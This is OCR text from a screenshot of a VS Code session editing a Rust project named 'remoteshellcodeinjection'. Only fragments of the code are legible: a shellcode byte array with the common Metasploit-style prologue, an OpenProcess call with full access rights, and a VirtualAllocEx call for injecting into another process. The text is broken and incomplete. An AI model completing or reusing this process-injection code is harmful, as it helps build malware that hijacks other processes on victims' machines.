 File Edit Selection View Go Run Terminal Help
main.rs - remoteshellcodeinjection - Visual Studio Code
EXPLORER
REMOTESHELLCODEINJECTION
src
main.rs 9+, U
target
.gitignore U
Cargo.lock U
Cargo.toml U
OUTLINE
TIMELINE
4
Cargo.toml U
main.rs 9+, U
src > main.rs > main
9 eHandle};
10
Run | Debug
11
12
13
14
15 [0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc0,0x00,0x00
33 0];
34
35
36 oid =OpenProcess(dwDesiredAccess: 0x001FFFFF,bI
37
38 prochandle,lpAddress: std::ptr::null_mut(),dwSize: shellcode.len(),0x)
39
40
41
42
fn VirtualAllocEx(hProcess:
*mut c_void, lpAddress:
*mut c_void, dwSize: usize,
flAllocationType: u32,
flProtect: u32) -> *mut
c_void
master* 7 8 rust-analyzer AppScan found 0 security issues.
Ln 38, Col 74 Spaces: 4 UTF-8 LF Rust Go Live
Ps Pr
ENG 15:42